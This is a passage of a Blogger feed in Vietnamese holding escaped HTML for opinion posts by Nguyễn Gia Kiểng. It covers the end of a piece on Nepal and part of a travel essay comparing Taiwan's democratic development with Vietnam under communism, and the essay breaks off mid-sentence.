box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003EĐây là lần thứ hai chủ nghĩa cộng sản bị đào thải tại Nepal. Cũng là lần cuối vì từ nay chủ nghĩa cộng sản dưới mọi bộ mặt đều đã bị xóa sạch.\u003C\/p\u003E\u003Cfigure class=\"wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex\" style=\"--wp--style--unstable-gallery-gap: 0.5em; -webkit-font-smoothing: antialiased; align-items: normal; background-color: white; box-sizing: inherit; display: flex; flex-wrap: wrap; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 15px; gap: 7.5px; margin: 1em 0px;\"\u003E\u003Cfigure class=\"wp-block-image size-large\" style=\"-webkit-font-smoothing: antialiased; align-self: inherit; box-sizing: border-box; display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin: 0px; max-width: 100%; position: relative; width: calc(50% - 3.75px);\"\u003E\u003Cpicture style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\"\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/ngk-nepal-1.webp 600w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/ngk-nepal-1-300x225.webp 300w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/ngk-nepal-1.webp\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Cimg alt=\"\" class=\"wp-image-10920 entered litespeed-loaded\" data-id=\"10920\" data-lazyloaded=\"1\" data-ll-status=\"loaded\" data-sizes=\"(max-width: 600px) 100vw, 600px\" data-src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/ngk-nepal-1.webp\" data-srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/ngk-nepal-1.webp 600w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/ngk-nepal-1-300x225.webp 300w\" decoding=\"async\" height=\"450\" sizes=\"(max-width: 600px) 100vw, 600px\" src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/ngk-nepal-1.webp\" srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/ngk-nepal-1.webp 600w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/ngk-nepal-1-300x225.webp 300w\" style=\"-webkit-font-smoothing: antialiased; border-style: none; box-sizing: border-box; display: block; flex: 1 0 0%; height: 267.812px; max-width: 100%; object-fit: cover; vertical-align: bottom; width: 357.083px;\" width=\"600\" \/\u003E\u003C\/picture\u003E\u003Cfigcaption class=\"wp-element-caption\" style=\"-webkit-font-smoothing: antialiased; background: linear-gradient(0deg, rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0)); bottom: 0px; box-sizing: border-box; color: white; flex-basis: 100%; flex-grow: 1; font-size: 13px; left: 0px; margin: 0px; max-height: 100%; overflow: auto; padding: 1em; position: absolute; right: 0px; scrollbar-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0); scrollbar-gutter: stable both-edges; scrollbar-width: thin; text-align: center; text-shadow: rgb(0, 0, 0) 0px 0px 1.5px; will-change: transform;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;Hình 1: Chụp với anh hướng dẫn viên.\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cfigure class=\"wp-block-image size-large\" style=\"-webkit-font-smoothing: antialiased; align-self: inherit; box-sizing: border-box; display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin: 0px; max-width: 100%; position: relative; width: calc(50% - 3.75px);\"\u003E\u003Cpicture style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\"\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/ngk-nepal-2.webp 450w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/ngk-nepal-2-225x300.webp 225w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/ngk-nepal-2.webp\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Cimg alt=\"\" class=\"wp-image-10921 entered litespeed-loaded\" data-id=\"10921\" data-lazyloaded=\"1\" data-ll-status=\"loaded\" data-sizes=\"(max-width: 450px) 100vw, 450px\" data-src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/ngk-nepal-2.webp\" data-srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/ngk-nepal-2.webp 450w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/ngk-nepal-2-225x300.webp 225w\" decoding=\"async\" height=\"600\" sizes=\"(max-width: 450px) 100vw, 450px\" src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/ngk-nepal-2.webp\" srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/ngk-nepal-2.webp 450w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/ngk-nepal-2-225x300.webp 225w\" style=\"-webkit-font-smoothing: antialiased; border-style: none; box-sizing: border-box; display: block; flex: 1 0 0%; height: 476.104px; max-width: 100%; object-fit: cover; vertical-align: bottom; width: 357.083px;\" width=\"450\" \/\u003E\u003C\/picture\u003E\u003Cfigcaption class=\"wp-element-caption\" style=\"-webkit-font-smoothing: antialiased; background: linear-gradient(0deg, rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0)); bottom: 0px; box-sizing: border-box; color: white; flex-basis: 100%; flex-grow: 1; font-size: 13px; left: 0px; margin: 0px; max-height: 100%; overflow: auto; padding: 1em; position: absolute; right: 0px; scrollbar-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0); scrollbar-gutter: stable both-edges; scrollbar-width: thin; text-align: center; text-shadow: rgb(0, 0, 0) 0px 0px 1.5px; will-change: transform;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;Hình 2: Một bé gái đeo cây gỗ trên dốc núi.\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/figure\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-weight: bolder; line-height: inherit;\"\u003ENguyễn Gia Kiểng\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E(13\/09\/2025)\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/1596383813168460999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/1596383813168460999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2025\/09\/nepal-lan-thu-hai-va-cung-la-lan-chot.html","title":"Nepal : lần thứ hai và cũng là lần chót (Nguyễn Gia Kiểng)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-697772857280777841"},"published":{"$t":"2025-09-09T22:24:00.000+07:00"},"updated":{"$t":"2025-09-09T22:24:14.587+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dân chủ và độc tài"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Đài Loan"}],"title":{"type":"text","$t":"Đi thăm con rồng Đài Loan (Nguyễn Gia Kiểng)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cfigure class=\"wp-block-post-featured-image\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; margin: 1em 0px; position: relative;\"\u003E\u003Cpicture style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cimg alt=\"Chùa Long Hổ Cao Hùng\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image entered litespeed-loaded\" data-lazyloaded=\"1\" data-ll-status=\"loaded\" data-sizes=\"(max-width: 600px) 100vw, 600px\" data-src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/20250719_150630.webp\" data-srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/20250719_150630.webp 600w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/20250719_150630-225x300.webp 225w\" decoding=\"async\" height=\"800\" sizes=\"(max-width: 600px) 100vw, 600px\" src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/20250719_150630.webp\" srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/20250719_150630.webp 600w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/20250719_150630-225x300.webp 225w\" style=\"-webkit-font-smoothing: antialiased; border-style: none; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; object-fit: cover; vertical-align: bottom; width: 721.667px;\" width=\"600\" \/\u003E\u003C\/span\u003E\u003C\/picture\u003E\u003C\/figure\u003E\u003Cp class=\"has-text-align-center\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-align: center; text-rendering: optimizelegibility;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EChùa Long Hổ Cao Hùng\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cfigure class=\"wp-block-pullquote\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; line-height: 1.6; margin: 0px 0px 1em; overflow-wrap: break-word; padding: 4em 0px; text-align: center;\"\u003E\u003Cblockquote style=\"-webkit-font-smoothing: antialiased; border-bottom-color: rgb(0, 0, 0); border-left: 1px solid rgb(0, 0, 0); border-right-color: rgb(0, 0, 0); border-top-color: rgb(0, 0, 0); box-sizing: inherit; color: inherit; line-height: 1.6; margin: 0px; padding: 0.5625rem 1.25rem 0px 1.1875rem;\"\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: 1.6; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ENhắc lại: vào năm 1945, khi Thế Chiến II chấm dứt Việt Nam là nước nhiều triển vọng nhất Đông Nam Á, hơn cả Đài Loan và Hàn Quốc. Năm 1975 miền Nam dù đã bị chiến tranh tàn phá vẫn không thua Đài Loan và Hàn Quốc bao nhiêu. Bây giờ, sau 50 năm hòa bình dưới chế độ cộng sản, chúng ta là một trong những nước nghèo và tụt hậu nhất Châu Á. Chúng ta xuất khẩu lao động, xuất khẩu phụ nữ. Chúng ta bán dân. Dù dân số Việt Nam đang giảm xuống và già đi.\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/figure\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ETôi vốn không thích con rồng. Tôi thấy nó hình thù gớm ghiếc chẳng có gì là mỹ thuật. Cũng chẳng ai cho nó là thông minh, sáng tạo hay phúc đức. Tôi thăm Đài Loan không phải vì nó được coi là một con rồng của Châu Á mà vì tôi là người Việt Nam, và một người Việt Nam có rất nhiều điều để suy nghĩ trên đất nước này, đặc biệt là vào năm nay 2025.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 class=\"wp-block-heading\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; clear: both; display: inline-block; float: left; line-height: 33.6px; margin: 20px 0px 10px; padding: 0px; text-rendering: optimizelegibility; width: 721.667px;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-weight: bolder; line-height: inherit;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EMột nước đẹp và đáng yêu dù…\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EĐài Loan có nhiều điểm đáng yêu. Đường phố sạch sẽ một cách tuyệt vời. Trong ba ngày dạo phố tại thủ đô Đài Bắc tôi không hề thấy một cọng rác, các thành phố khác tôi đã đi qua cũng thế. Con người Đài Loan hiền hòa và tốt bụng. Cảnh trí thiên nhiên vừa đẹp vừa sạch, như công viên Dã Liễu, đầm Liên Trì, hồ Nhật Nguyệt v.v. Các công trình xây dựng tráng lệ cũng không thiếu. Như chùa Phật Quang Sơn, chùa lớn nhất thế giới với tượng Phật ngồi cao 40 mét trên một ngọn đồi; hay tháp Long Hổ, tháp Đài Bắc 101 v.v.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ETuy vậy các thắng cảnh thiên nhiên của một hòn đảo không thể có tầm vóc của những thắng cảnh lục địa. Các công trình xây dựng cũng đều mới – di tích cổ kính nhất là khu phố cũ An Bình chủ yếu do Công Ty Đông Ấn Hà Lan xây giữa thế kỷ 17 – và do đó không có sự cuốn hút của các di tích lịch sử. Mặt khác vì Đài Loan đã phát triển kinh tế quá nhanh nên các đô thị, kể cả thủ đô Đài Bắc, chưa kịp hòa nhịp. Bên cạnh các cao ốc mới hoành tráng vẫn có thể còn những nhà cũ nhỏ và đen đúa với các dây điện chằng chịt treo trên không. Người Đài Loan hình như cũng chưa có tập quán rửa và sơn lại nhà.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EMột lý do khác có thể gây thất vọng cho một số du khách là các nhà hàng. Các bạn trong nhóm du khách từ Pháp đến cùng với tôi đều nói là các bữa ăn không ngon bằng các nơi khác, kể cả Thái Lan và Việt Nam. Người Đài Loan hình như ít quan tâm đến ăn uống. Một đặc điểm của các thành phố Đài Loan là có rất nhiều siêu thị nhỏ Seven-Eleven, nhiều hơn hẳn tại Mỹ và mở cửa suốt ngày đêm chứ không phải chỉ từ 7 giờ sáng tới 11 giờ khuya như tại Mỹ. Các siêu thị này có bán các phần ăn nấu sẵn, khách hàng có thể mua để mang đi nhưng cũng có thể hâm nóng và ăn ngay tại chỗ tại một góc có bàn ghế và café.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ENgười Đài Loan có vẻ lo làm việc hơn là hưởng thụ. Giá các bữa ăn, ngay cả trong các nhà hàng, rẻ một cách lạ thường. Đối với tôi đây là một ngạc nhiên thú vị dù ăn không phải là quan tâm của tôi khi tới đây. Tôi tới đây để để tiếp xúc trực tiếp với xã hội Đài Loan và hy vọng có thể kiểm chứng những gì tôi đã học hỏi được về nước này. Và tôi đã thấy một xã hội ổn vững của những con người giản dị đáng mến, hiền hậu và chăm chỉ. Người Đài Loan rất thực thà và lương thiện; trộm cắp và lừa đảo hình như không có trên hòn đảo này. Một điều ngộ nghĩnh là họ kỵ số 4. Trong các khách sạn mà tôi đã đến, sau lầu 3 là lầu 5. Tôi được giải thích là vì chữ tứ (bốn) được phát âm giống như chữ tử (chết), không biết có đúng không.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"wp-block-image\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; margin: 0px; padding: 0px;\"\u003E\u003Cfigure class=\"aligncenter size-full\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; clear: both; display: table; margin: 0px auto; text-align: center;\"\u003E\u003Cpicture style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/20250713_114725.webp 800w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/20250713_114725-300x225.webp 300w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/20250713_114725-768x576.webp 768w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Csource srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/20250713_114725.webp\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" type=\"image\/webp\"\u003E\u003C\/source\u003E\u003Cimg alt=\"\" class=\"wp-image-10811 entered litespeed-loaded\" data-lazyloaded=\"1\" data-ll-status=\"loaded\" data-sizes=\"(max-width: 800px) 100vw, 800px\" data-src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/20250713_114725.webp\" data-srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/20250713_114725.webp 800w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/20250713_114725-300x225.webp 300w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/20250713_114725-768x576.webp 768w\" decoding=\"async\" height=\"600\" sizes=\"(max-width: 800px) 100vw, 800px\" src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/20250713_114725.webp\" srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/20250713_114725.webp 800w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/20250713_114725-300x225.webp 300w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/20250713_114725-768x576.webp 768w\" style=\"-webkit-font-smoothing: antialiased; border-style: none; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; vertical-align: bottom; width: auto;\" width=\"800\" \/\u003E\u003C\/span\u003E\u003C\/picture\u003E\u003Cfigcaption class=\"wp-element-caption\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; caption-side: bottom; display: table-caption; margin-bottom: 1em; margin-top: 0.5em;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ETác giả chụp trên đường phố Đài Bắc\u003C\/span\u003E\u003C\/em\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Ch2 class=\"wp-block-heading\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; clear: both; display: inline-block; float: left; line-height: 33.6px; margin: 20px 0px 10px; padding: 0px; text-rendering: optimizelegibility; width: 721.667px;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-weight: bolder; line-height: inherit;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EĐài Loan và Việt Nam\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EDu lịch Đài Loan khá thú vị nhưng lý do chính đưa tôi tới đây là vì Đài Loan và Việt Nam có khá nhiều điểm chung. Hai nước đều nhìn Trung Quốc như một đe dọa nhưng đó không phải là tất cả.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ETrước hết cả hai nước đều đã được hình thành do cùng một biến đổi thiên nhiên: đợt nóng lên của trái đất bắt đầu cách đây khoảng 15.000 năm. Trước đó Đài Loan gắn liền với tỉnh Phúc Kiến của Hoa Lục, và Biển Đông của chúng ta (thường được gọi là Biển Nam Hoa) chưa có, thay vào đó là một vùng núi non rộng lớn nối liền Việt Nam, Philipin, Indonesia và Malaysia trên đó sống thưa thớt những bộ lạc với hai sắc dân chính là Nam Đảo (Austronesian)\u0026nbsp; và Nam Á (Austroasiatic). Sự nóng lên của trái đất đã làm tan các khối băng và khiến nước biển dâng lên tạo ra Biển Đông và eo biển Đài Loan, tách Đài Loan khỏi lục địa Trung Hoa. Nó cũng khiến các sắc tộc sống rải rác trong vùng Đông Nam Á phải dần dần, trong một chuyển động liên tục kéo dài hơn 10.000 năm, tập trung lại và tạo ra Việt Nam, cũng như Đài Loan, Philipin, Indonesia và Malaysia với hình thể hiện nay. Trước đó mức độ tập trung không đủ để tạo ra những xã hội và những nền văn minh đúng nghĩa. Đài Loan chủ yếu đón nhận người Nam Đảo trong khi Việt Nam chủ yếu đón nhận người Nam Á. Nói chung cả hai nước đều chỉ được khai hóa khi tiếp xúc với hai nền văn minh Ấn Độ từ phía Nam và Trung Hoa từ phía Bắc. Mức độ tập trung dân chúng cũng như sự tiếp xúc với văn minh Trung Hoa của Đài Loan yếu và trễ hơn hẳn Việt Nam cho nên có thể nói Đài Loan chỉ thực sự bước vào kỷ nguyên văn minh có tổ chức xã hội vào thế kỷ 17 khi Công Ty Đông Ấn Hà Lan thiết lập tại đây một trạm giao thương và lôi kéo sang một khối người từ Phúc Kiến. Ngay sau đó Đài Loan trở thành một đảo của người Hoa phò Minh chống Thanh khi Trịnh Thành Công đuổi được người Hà Lan. Không bao lâu họ Trịnh bị nhà Thanh tiêu diệt và Đài Loan trở thành một phủ rồi một tỉnh của Trung Quốc từ năm 1683. Việt Nam do quy mô lớn hơn và tiếp xúc với văn minh Trung Hoa sớm hơn nhiều, trước gần 2000 năm, đã trở thành một quốc gia độc lập với Trung Quốc ngay từ thế kỷ 10, rồi dần dần mở rộng về phía Nam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EĐài Loan thuộc Nhật từ 1895 cho đến 1945, rồi trở lại thuộc Trung Quốc sau đó. Từ 1949, sau chiến thắng của Đảng Cộng Sản Trung Quốc, Tưởng Giới Thạch đem lực lượng sang Đài Loan và biến đảo này thành nước Trung Hoa Dân Quốc với hy vọng có ngày quay trở lại giải phóng lục địa. Chính quyền của Tưởng Giới Thạch vẫn được coi là đại diện duy nhất của Trung Quốc tại Liên Hiệp Quốc cho tới năm 1971. Từ đó, sau khi Bắc Kinh được Liên Hiệp Quốc nhìn nhận thay Đài Loan, khuynh hướng độc lập coi Đài Loan là một nước riêng ngày càng mạnh lên, trong khi Trung Quốc dưới chính quyền cộng sản hăm dọa sẽ tấn công nếu Đài Loan tuyên bố độc lập; Bắc Kinh khẳng định Đài Loan là một phần của Trung Quốc và phải thuộc quyền của Bắc Kinh, nếu cần bằng vũ lực. Tương lai của Đài Loan và quan hệ với lục địa đang là một câu hỏi lớn, không chỉ cho Đài Loan mà cho cả Châu Á và thế giới. Điều tôi muốn biết khi tới đây là người Đài Loan lo âu tới mức độ nào về khả năng Bắc Kinh tấn công chinh phục. Nhận xét của tôi là họ tỏ ra khá yên tâm. Theo tôi họ có lý, khả năng này rất thấp.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ECho tới năm 1975 Đài Loan và phe quốc gia Việt Nam – Quốc Gia Việt Nam rồi Việt Nam Cộng Hòa – là hai đồng minh chống cộng với mức độ phát triển ngang nhau. Năm 1975 đã là một khúc rẽ lớn giữa hai nước. Năm đó Tưởng Giới Thạch qua đời và Đài Loan bắt đầu tiến trình dân chủ hóa để trở thành một trong những nền dân chủ gương mẫu bậc nhất thế giới trong khi chế độ Việt Nam Cộng Hòa sụp đổ và Việt Nam thống nhất dưới chế độ cộng sản. Bây giờ sau 50 năm Đài Loan là một trong những nước phát triển nhất, với lợi tức bình quân trên mỗi đầu người đứng hàng thứ 11 trên thế giới, gấp hơn 10 lần Việt Nam. Trong khi Việt Nam vẫn còn là một nước chậm tiến bị tàn phá bởi tham nhũng. Nếu cần một so sánh về phúc lợi giữa dân chủ và độc tài thì so sánh giữa Đài Loan và Việt Nam là một bằng chứng hùng hồn.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 class=\"wp-block-heading\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; clear: both; display: inline-block; float: left; line-height: 33.6px; margin: 20px 0px 10px; padding: 0px; text-rendering: optimizelegibility; width: 721.667px;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-weight: bolder; line-height: inherit;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EMột nhân vật người Việt Nam cần nghĩ lại.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ECó một biến cố rất đặc biệt tại Đài Loan gắn liền với một nhân vật khá quen thuộc với người Việt Nam, Lưu Vĩnh Phúc, mà người Việt chúng ta thường biết đến như là thủ lãnh của bọn Giặc Cờ Đen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ENăm 1895 sau khi thua Nhật trong cuộc chiến Giáp Ngọ, nhà Thanh đã phải ký hòa ước Mã Quan nhường đảo Đài Loan cho Nhật. Đây là một sự đầu hàng vì lúc đó 